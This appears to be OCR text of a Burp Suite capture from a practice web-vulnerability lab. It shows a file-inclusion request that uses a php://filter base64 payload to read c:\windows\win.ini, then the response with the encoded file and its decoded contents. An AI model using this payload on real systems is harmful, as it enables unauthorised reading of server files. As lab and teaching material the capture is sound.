 Request
Pretty Raw Hex
\n
GET /vul/fileinclude/fi_remote.php?filename=
php://filter/convert.base64-encode/resource=c:\windows\win.ini&submit=
%E6%8F%90%E4%BA%A4%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: pkq
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/114.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer:
http://pkq/vul/fileinclude/fi_remote.php?filename=include%2Ffile2.php&submit=%E6%8F%
90%E4%BA%A4%E6%9F%A5%E8%AF%A2
0 Cookie: PHPSESSID=d7uhria2fgnj7i7dvrvb4lt97t
1 Upgrade-Insecure-Requests: 1
2 Content-Length: 0
3
4
Response
Pretty Raw Hex Render
\n
<!-- /.nav-list -->
871
872 <div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
873 <i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left
ace-save-state" data-icon1="ace-icon fa fa-angle-double-left"
data-icon2="ace-icon fa fa-angle-double-right">
</i>
874 </div>
875 </div>
876
877 OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbZm9udHNdDQpbZXh0ZW5zaW9uc10NClttY2kgZ
Xh0ZW5zaW9uc10NCltmaWxlc10NCltNYWlsXQ0KTUFQST0xDQo=
878
879 <div class="main-content">
880 <div class="main-content-inner">
881 <div class="breadcrumbs ace-save-state" id="breadcrumbs">
882 <ul class="breadcrumb">
883 <li>
884 <i class="ace-icon fa fa-home home-icon">
</i>
885 <a href="fileinclude.php">
file include
</a>
886 </li>
887 <li class="active">
远程文件包含
</li>
888 </ul>
Selection 124 (0x7c)
Selected text
OyBmb3IgMTYtYml0IGFwcCBzdXBwb
3J0DQpbZm9udHNdDQpbZXh0ZW5zaW
9uc10NClttY2kgZXh0ZW5zaW9uc10
NCltmaWxlc10NCltNYWlsXQ0KTUFQ
ST0xDQo=
Decoded from: Base64
; for 16-bit app support\r
\n
[fonts]\r\n
[extensions]\r\n
[mci extensions]\r\n
[files]\r\n
[Mail]\r\n
MAPI=1\r\n
Request attributes 2
Request query parameters 2